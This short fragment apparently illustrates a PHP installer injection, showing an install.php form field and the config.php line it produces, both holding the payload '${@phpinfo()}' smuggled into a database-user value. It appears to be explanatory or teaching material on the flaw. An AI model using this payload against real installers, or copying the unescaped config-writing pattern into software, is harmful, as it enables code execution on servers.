 config.php
$dbuser = "${@phpinfo()}";

          情境 A
           install.php
<input type='text' name='dbuser'
     value='${@phpinfo()}'>
 